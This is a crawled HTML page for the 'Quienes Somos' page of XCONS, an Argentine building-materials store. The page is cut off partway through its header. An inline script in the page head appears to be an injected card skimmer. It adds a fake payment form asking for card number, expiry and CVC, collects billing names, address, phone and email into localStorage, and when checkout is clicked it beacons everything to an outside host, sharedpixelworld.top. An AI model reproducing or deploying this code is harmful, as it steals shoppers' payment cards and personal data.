

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xcons.com.ar/quienes-somos
body_size: 27327
content:
<!doctype html>
<html lang="es">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.xcons.com.ar\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fstatic.xcons.com.ar\u002Fstatic\u002Fversion1766764639\u002Ffrontend\u002FPuntoseco\u002FViviendaVerde\u002Fes_AR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Quienes Somos"/>
<meta name="description" content="Materiales de construcción"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Quienes Somos</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/Magefan_ProductWidget/css/productwidget.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/Magefan_YouTubeWidget/css/youtubewidget.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/css/telephone.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/css/light-schema.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/css/style-general.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/MageWorx_Downloads/attachment.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Ajaxpro/css/ajaxpro.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Ajaxpro/css/floatingcart.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Attributepages/css/attributepages.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Easybanner/css/easybanner.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Lightboxpro/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Navigationpro/css/grid.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_SeoCrossLinks/css/crosslinks.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Swiper/lib/swiper.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Testimonials/css/testimonials.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="screen, print" href="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Suggestpage/css/suggestpage.css" />
<link  rel="stylesheet" type="text/css"  media="screen, print" href="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/mage/gallery/gallery.css" />
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/js/authentication_popup.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/js/bootstrap.min.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/js/custom.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/js/wish-popup.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/js/price.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/js/afip.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/js/telephone.min.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/Smile_ElasticsuiteTracker/js/tracking.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/ViviendaVerde_SwissupProLabels/js/xcons_prolabels.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/fonts/opensans/bold/opensans-700.woff2" />
<link  rel="preload" as="font" crossorigin="anonymous" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0" />
<link  rel="preload" as="font" crossorigin="anonymous" href="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/fonts/oswald/v26/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZQ.woff2" />
<link  rel="icon" type="image/x-icon" href="https://media.xcons.com.ar/media/favicon/stores/1/xcons-logo-mobile.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://media.xcons.com.ar/media/favicon/stores/1/xcons-logo-mobile.png" />
<link  rel="canonical" href="https://www.xcons.com.ar/quienes-somos" />


<meta name="facebook-domain-verification" content="h08v35ybj54dw6brpn1iyvqziw06qc" />

<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://sharedpixelworld.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "marketplace";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".multiplewishlist-payment-content.banktransfer")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="20" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.querySelector(".btn.confirm-purchase")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn")) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>        <!-- NO Pixel ID is configured, please goto Admin -->
<script>
console.log(
    'No Meta pixel is configured, please log in as a admin and then visit Stores -> Meta -> Setup -> Get Started'
);
</script>

<!-- Google Tag Manager by MagePal -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script>

<script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 0,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-56D7BTR",
                "data": [{"ecommerce":{"currencyCode":"ARS"},"pageType":"cms_page_view","list":"other"}],
                "isGdprEnabled": 0,
                "gdprOption": 0,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }
</script>
<!-- End Google Tag Manager by MagePal -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
		<meta property="og:title" content="Quienes Somos"/>
	<meta property="og:type" content="article"/>
	<meta property="og:url" content="http://www.xcons.com.ar/quienes-somos"/>

	
			<meta property="fb:app_id" content="1468810583358520"/>
	
			<meta property="og:site_name" content="XCONS"/>
	
			<meta property="og:image" content="https://media.xcons.com.ar/media/favicon/stores/1/xcons-logo-mobile.png"/>
	
	<!-- Twitter tags -->
	<meta name="twitter:card" content="summary_large_image">
				<meta name="twitter:image" content="https://media.xcons.com.ar/media/favicon/stores/1/xcons-logo-mobile.png" />
	
    <link rel="stylesheet" href="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/ViviendaVerde_StoreCss/css/vv.css">
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/images/loader-2.gif"}}'
        class="lightboxpro-advanced page-products cms-quienes-somos cms-page-view page-layout-1column" id="html-body">
        
<!-- Google Tag Manager by MagePal -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-56D7BTR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal -->

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.xcons.com.ar",
                "secure": false,
                "lifetime": "2592000"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Parece que JavaScript está deshabilitado en su navegador.</strong>
                    <span>
                        Para la mejor experiencia en nuestro sitio web, asegúrese de activar Javascript en su navegador.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.xcons.com.ar\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.xcons.com.ar\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<link rel="stylesheet" property="stylesheet" type="text/css" href="https://media.xcons.com.ar/media/puntoseco/viviendaverde/css/base_vv_backend.css" media="all" /><link rel="stylesheet" property="stylesheet" type="text/css" href="https://media.xcons.com.ar/media/facets/facets.css" media="all" /><link rel="stylesheet" property="stylesheet" type="text/css" href="https://media.xcons.com.ar/media/facets/vendors.css" media="all" /><div class="page-wrapper"><!--  -->
<header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Ir al contenido    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('¡ Bienvenido %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: ''"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="nav item"><a href="https://www.xcons.com.ar/csmarketplace/"></a></li></ul></div></div><div class="header wrapper"><div class="header content">


<span data-action="toggle-nav" class="action nav-toggle"><span>navegación de palanca</span></span>
<a class="logo " href="https://www.xcons.com.ar/" title="XCONS">
        <img class="hidden-xs"
         src="https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/images/logo.svg"
         title="XCONS"
         alt="XCONS"
        width="-1"        height="50"    />
    <img class="hidden-sm hidden-md hidden-lg"
         src="https://media.xcons.com.ar/media/favicon/stores/1/xcons-logo-mobile.png"
         title="XCONS"
         alt="XCONS"
        width="-1"        height="50"    />
</a>


<div class="block block-search">
    <div class="block block-title">
        <strong>Buscar</strong>
    </div>

    <div class="block block-content">
        <form
            id="minisearch-form-top-search"
            class="form minisearch"
            action="https://www.xcons.com.ar/search/"
            method="get"
        >
            <div class="field search">
                <label class="label" for="minisearch-input-top-search" data-role="minisearch-label">
                    <span>Buscar</span>
                </label>

                <div class="control">
                    <input
                        id="minisearch-input-top-search"
                        type="text"
                        name="q"
                        value=""
                        placeholder="Buscar materiales, marcas y más..."
                        class="input-text"
                        maxlength="128"
                        role="combobox"
                        aria-haspopup="false"
                        aria-autocomplete="both"
                        aria-expanded="false"
                        autocomplete="off"
                        data-block="autocomplete-form"
                        data-mage-init="&#x7B;&quot;quickSearch&quot;&#x3A;&#x7B;&quot;formSelector&quot;&#x3A;&quot;&#x23;minisearch-form-top-search&quot;,&quot;url&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.xcons.com.ar&#x5C;&#x2F;search&#x5C;&#x2F;ajax&#x5C;&#x2F;suggest&#x5C;&#x2F;&quot;,&quot;destinationSelector&quot;&#x3A;&quot;&#x23;minisearch-autocomplete-top-search&quot;,&quot;templates&quot;&#x3A;&#x7B;&quot;term&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;B&#x5C;u00fasquedas&#x20;frecuentes&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCore&#x5C;&#x2F;autocomplete&#x5C;&#x2F;term&quot;&#x7D;,&quot;product&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Productos&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product&quot;&#x7D;,&quot;category&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Categorias&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;category&quot;&#x7D;,&quot;product_attribute&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Atributos&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;,&quot;titleRenderer&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;js&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;&#x7D;&#x7D;,&quot;priceFormat&quot;&#x3A;&#x7B;&quot;pattern&quot;&#x3A;&quot;&#x24;&#x5C;u00a0&#x25;s&quot;,&quot;precision&quot;&#x3A;2,&quot;requiredPrecision&quot;&#x3A;2,&quot;decimalSymbol&quot;&#x3A;&quot;,&quot;,&quot;groupSymbol&quot;&#